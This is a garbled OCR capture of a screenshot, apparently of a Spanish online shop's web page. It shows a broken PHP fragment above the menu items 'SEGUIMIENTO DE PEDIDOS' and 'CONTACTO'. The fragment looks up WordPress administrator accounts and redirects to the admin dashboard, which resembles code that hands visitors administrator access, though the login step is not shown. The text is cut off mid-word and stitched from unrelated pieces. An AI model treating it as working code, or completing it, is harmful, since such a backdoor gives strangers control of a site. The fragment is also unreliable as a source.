
inistrator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
direct(admin_url());exit();} } else {wp_redirect(admin_url());exit();}
SEGUIMIENTO DE PEDIDOS
CONTACTO
0
0